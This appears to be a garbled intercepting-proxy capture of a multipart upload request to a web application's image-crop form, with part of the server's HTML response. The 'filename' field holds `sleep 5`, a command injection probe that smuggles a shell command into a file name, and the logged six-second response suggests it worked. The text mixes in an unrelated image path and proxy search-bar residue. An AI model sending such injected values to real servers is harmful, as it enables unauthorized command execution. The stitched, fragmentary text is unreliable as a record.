 131
-----------------------------92862334842864108213445​49135
Content-Disposition: form-data; name="nudeimages"
0
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="filename"
`sleep 5`
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_path"
/home/www/html/images/user_upload/tempImageUpload/2dcb5Sr.jpg
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_image"
? < + > Type a search term 0 matches
</script>
</head>
<body>
<table width="880" cellspacing="0" cellpadding="15" border="0" align="center">
<tbody><tr>
<td style="background-color:#72469b;">
<table width="100%" cellspacing="0" cellpadding="7" border="0" align="center">
<tbody><tr>
<td class="font_16 txt_white bold"> Crop your Image </td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0" align="center">
<tbody><tr>
? < + > Type a search term 0 matches
Done
6,270 bytes | 6,113 millis